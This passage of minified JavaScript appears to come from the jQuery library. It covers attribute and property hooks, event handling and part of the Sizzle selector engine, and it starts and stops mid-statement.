n,r,i=0,o=t&&t.match(w);if(o&&1===e.nodeType)while(n=o[i++])r=b.propFix[n]||n,J.test(n)?!Q&&G.test(n)?e[b.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:b.attr(e,n,""),e.removeAttribute(Q?n:r)},attrHooks:{type:{set:function(e,t){if(!b.support.radioValue&&"radio"===t&&b.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!b.isXMLDoc(e),a&&(n=b.propFix[n]||n,o=b.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):V.test(e.nodeName)||Y.test(e.nodeName)&&e.href?0:t}}}}),z={get:function(e,n){var r=b.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?K&&Q?null!=i:G.test(n)?e[b.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?b.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&b.propFix[n]||n,n):e[b.camelCase("default-"+n)]=e[n]=!0,n}},K&&Q||(b.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return b.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return b.nodeName(e,"input")?(e.defaultValue=n,t):I&&I.set(e,n,r)}}),Q||(I=b.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},b.attrHooks.contenteditable={get:I.get,set:function(e,t,n){I.set(e,""===t?!1:t,n)}},b.each(["width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),b.support.hrefNormalized||(b.each(["href","src","width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),b.each(["href","src"],function(e,t){b.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),b.support.style||(b.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),b.support.optSelected||(b.propHooks.selected=b.extend(b.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),b.support.enctype||(b.propFix.enctype="encoding"),b.support.checkOn||b.each(["radio","checkbox"],function(){b.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]=b.extend(b.valHooks[this],{set:function(e,n){return b.isArray(n)?e.checked=b.inArray(b(e).val(),n)>=0:t}})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}b.event={global:{},add:function(e,n,r,o,a){var s,u,l,c,p,f,d,h,g,m,y,v=b._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=b.guid++),(u=v.events)||(u=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof b===i||e&&b.event.triggered===e.type?t:b.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(w)||[""],l=n.length;while(l--)s=rt.exec(n[l])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),p=b.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=b.event.special[g]||{},d=b.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&b.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=u[g])||(h=u[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),b.event.global[g]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,p,f,d,h,g,m=b.hasData(e)&&b._data(e);if(m&&(c=m.events)){t=(t||"").match(w)||[""],l=t.length;while(l--)if(s=rt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=b.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=f.length;while(o--)a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a));u&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||b.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)b.event.remove(e,d+t[l],n,r,!0);b.isEmptyObject(c)&&(delete m.handle,b._removeData(e,"events"))}},trigger:function(n,r,i,a){var s,u,l,c,p,f,d,h=[i||o],g=y.call(n,"type")?n.type:n,m=y.call(n,"namespace")?n.namespace.split("."):[];if(l=f=i=i||o,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+b.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),u=0>g.indexOf(":")&&"on"+g,n=n[b.expando]?n:new b.Event(g,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:b.makeArray(r,[n]),p=b.event.special[g]||{},a||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!a&&!p.noBubble&&!b.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(l=l.parentNode);l;l=l.parentNode)h.push(l),f=l;f===(i.ownerDocument||o)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((l=h[d++])&&!n.isPropagationStopped())n.type=d>1?c:p.bindType||g,s=(b._data(l,"events")||{})[n.type]&&b._data(l,"handle"),s&&s.apply(l,r),s=u&&l[u],s&&b.acceptData(l)&&s.apply&&s.apply(l,r)===!1&&n.preventDefault();if(n.type=g,!(a||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===g&&b.nodeName(i,"a")||!b.acceptData(i)||!u||!i[g]||b.isWindow(i))){f=i[u],f&&(i[u]=null),b.event.triggered=g;try{i[g]()}catch(v){}b.event.triggered=t,f&&(i[u]=f)}return n.result}},dispatch:function(e){e=b.event.fix(e);var n,r,i,o,a,s=[],u=h.call(arguments),l=(b._data(this,"events")||{})[e.type]||[],c=b.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=b.event.handlers.call(this,e,l),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped())(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((b.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(o=[],a=0;u>a;a++)i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?b(r,this).index(l)>=0:b.find(r,this,null,[l]).length),o[r]&&o.push(i);o.length&&s.push({elem:l,handlers:o})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[b.expando])return e;var t,n,r,i=e.type,a=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new b.Event(a),t=r.length;while(t--)n=r[t],e[n]=a[n];return e.target||(e.target=a.srcElement||o),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,a,s=n.button,u=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||o,a=i.documentElement,r=i.body,e.pageX=n.clientX+(a&&a.scrollLeft||r&&r.scrollLeft||0)-(a&&a.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(a&&a.scrollTop||r&&r.scrollTop||0)-(a&&a.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&u&&(e.relatedTarget=u===e.target?n.toElement:u),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return b.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==o.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===o.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=b.extend(new b.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?b.event.trigger(i,null,t):b.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},b.removeEvent=o.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},b.Event=function(e,n){return this instanceof b.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&b.extend(this,n),this.timeStamp=e&&e.timeStamp||b.now(),this[b.expando]=!0,t):new b.Event(e,n)},b.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){b.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;
return(!i||i!==r&&!b.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),b.support.submitBubbles||(b.event.special.submit={setup:function(){return b.nodeName(this,"form")?!1:(b.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=b.nodeName(n,"input")||b.nodeName(n,"button")?n.form:t;r&&!b._data(r,"submitBubbles")&&(b.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),b._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&b.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return b.nodeName(this,"form")?!1:(b.event.remove(this,"._submit"),t)}}),b.support.changeBubbles||(b.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(b.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),b.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),b.event.simulate("change",this,e,!0)})),!1):(b.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!b._data(t,"changeBubbles")&&(b.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||b.event.simulate("change",this.parentNode,e,!0)}),b._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return b.event.remove(this,"._change"),!Z.test(this.nodeName)}}),b.support.focusinBubbles||b.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){b.event.simulate(t,e.target,b.event.fix(e),!0)};b.event.special[t]={setup:function(){0===n++&&o.addEventListener(e,r,!0)},teardown:function(){0===--n&&o.removeEventListener(e,r,!0)}}}),b.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=ot;else if(!i)return this;return 1===o&&(s=i,i=function(e){return b().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=b.guid++)),this.each(function(){b.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,b(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){b.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){b.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?b.event.trigger(e,n,r,!0):t}}),function(e,t){var n,r,i,o,a,s,u,l,c,p,f,d,h,g,m,y,v,x="sizzle"+-new Date,w=e.document,T={},N=0,C=0,k=it(),E=it(),S=it(),A=typeof t,j=1<<31,D=[],L=D.pop,H=D.push,q=D.slice,M=D.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},_="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=F.replace("w","w#"),B="([*^$|!~]?=)",P="\\["+_+"*("+F+")"+_+"*(?:"+B+_+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+O+")|)|)"+_+"*\\]",R=":("+F+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+P.replace(3,8)+")*)|.*)\\)|)",W=RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g"),$=RegExp("^"+_+"*,"+_+"*"),I=RegExp("^"+_+"*([\\x20\\t\\r\\n\\f>+~])"+_+"*"),z=RegExp(R),X=RegExp("^"+O+"$"),U={ID:RegExp("^#("+F+")"),CLASS:RegExp("^\\.("+F+")"),NAME:RegExp("^\\[name=['\"]?("+F+")['\"]?\\]"),TAG:RegExp("^("+F.replace("w","w*")+")"),ATTR:RegExp("^"+P),PSEUDO:RegExp("^"+R),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),needsContext:RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},V=/[\x20\t\r\n\f]*[+~]/,Y=/^[^{]+\{\s*\[native code/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/'|\\/g,Z=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,et=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{q.call(w.documentElement.childNodes,0)[0].nodeType}catch(nt){q=function(e){var t,n=[];while(t=this[e++])n.push(t);return n}}function rt(e){return Y.test(e+"")}function it(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>i.cacheLength&&delete e[t.shift()],e[n]=r}}function ot(e){return e[x]=!0,e}function at(e){var t=p.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function st(e,t,n,r){var i,o,a,s,u,l,f,g,m,v;if((t?t.ownerDocument||t:w)!==p&&c(t),t=t||p,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!d&&!r){if(i=J.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&y(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return H.apply(n,q.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&T.getByClassName&&t.getElementsByClassName)return H.apply(n,q.call(t.getElementsByClassName(a),0)),n}if(T.qsa&&!h.test(e)){if(f=!0,g=x,m=t,v=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){l=ft(e),(f=t.getAttribute("id"))?g=f.replace(K,"\\$&"):t.setAttribute("id",g),g="[id='"+g+"'] ",u=l.length;while(u--)l[u]=g+dt(l[u]);m=V.test(e)&&t.parentNode||t,v=l.join(",")}if(v)try{return H.apply(n,q.call(m.querySelectorAll(v),0)),n}catch(b){}finally{f||t.removeAttribute("id")}}}return wt(e.replace(W,"$1"),t,n,r)}a=st.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},c=st.setDocument=function(e){var n=e?e.ownerDocument||e:w;return n!==p&&9===n.nodeType&&n.documentElement?(p=n,f=n.documentElement,d=a(n),T.tagNameNoComments=at(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),T.attributes=at(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),T.getByClassName=at(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),T.getByName=at(function(e){e.id=x+0,e.innerHTML="<a name='"+x+"'></a><div name='"+x+"'></div>",f.insertBefore(e,f.firstChild);var t=n.getElementsByName&&n.getElementsByName(x).length===2+n.getElementsByName(x+0).length;return T.getIdNotName=!n.getElementById(x),f.removeChild(e),t}),i.attrHandle=at(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==A&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},T.getIdNotName?(i.find.ID=function(e,t){if(typeof t.getElementById!==A&&!d){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){return e.getAttribute("id")===t}}):(i.find.ID=function(e,n){if(typeof n.getElementById!==A&&!d){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==A&&r.getAttributeNode("id").value===e?[r]:t:[]}},i.filter.ID=function(e){var t=e.replace(et,tt);return function(e){var n=typeof e.getAttributeNode!==A&&e.getAttributeNode("id");return n&&n.value===t}}),i.find.TAG=T.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==A?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},i.find.NAME=T.getByName&&function(e,n){return typeof n.getElementsByName!==A?n.getElementsByName(name):t},i.find.CLASS=T.getByClassName&&function(e,n){return typeof n.getElementsByClassName===A||d?t:n.getElementsByClassName(e)},g=[],h=[":focus"],(T.qsa=rt(n.querySelectorAll))&&(at(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+_+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||h.push(":checked")}),at(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&h.push("[*^$]="+_+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(T.matchesSelector=rt(m=f.matchesSelector||f.mozMatchesSelector||f.webkitMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&at(function(e){T.disconnectedMatch=m.call(e,"div"),m.call(e,"[s!='']:x"),g.push("!=",R)}),h=RegExp(h.join("|")),g=RegExp(g.join("|")),y=rt(f.contains)||f.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},v=f.compareDocumentPosition?function(e,t){var r;return e===t?(u=!0,0):(r=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===n||y(w,e)?-1:t===n||y(w,t)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return u=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:0;if(o===a)return ut(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return i?ut(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},u=!1,[0,0].sort(v),T.detectDuplicates=u,p):p},st.matches=function(e,t){return st(e,null,null,t)},st.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&c(e),t=t.replace(Z,"='$1']"),!(!T.matchesSelector||d||g&&g.test(t)||h.test(t)))try{var n=m.call(e,t);if(n||T.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return st(t,p,null,[e]).length>0},st.contains=function(e,t){return(e.ownerDocument||e)!==p&&c(e),y(e,t)},st.attr=function(e,t){var n;return(e.ownerDocument||e)!==p&&c(e),d||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):d||T.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},st.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},st.uniqueSort=function(e){var t,n=[],r=1,i=0;if(u=!T.detectDuplicates,e.sort(v),u){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e};function ut(e,t){var n=t&&e,r=n&&(~t.sourceIndex||j)-(~e.sourceIndex||j);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function lt(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ct(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pt(e){return ot(function(t){return t=+t,ot(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}o=st.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=o(t);return n},i=st.selectors={cacheLength:50,createPseudo:ot,match:U,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,tt),e[3]=(e[4]||e[5]||"").replace(et,tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||st.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&st.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return U.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&z.test(n)&&(t=ft(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(et,tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[e+" "];return t||(t=RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==A&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=st.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[x]||(m[x]={}),l=c[e]||[],d=l[0]===N&&l[1],f=l[0]===N&&l[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[N,d,f];break}}else if(v&&(l=(t[x]||(t[x]={}))[e])&&l[0]===N)f=l[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[x]||(p[x]={}))[e]=[N,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||st.error("unsupported pseudo: "+e);return r[x]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ot(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=M.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:ot(function(e){var t=[],n=[],r=s(e.replace(W,"$1"));return r[x]?ot(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:ot(function(e){return function(t){return st(e,t).length>0}}),contains:ot(function(e){return function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),lang:ot(function(e){return X.test(e||"")||st.error("unsupported lang: "+e),e=e.replace(et,tt).toLowerCase(),function(t){var n;do if(n=d?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return 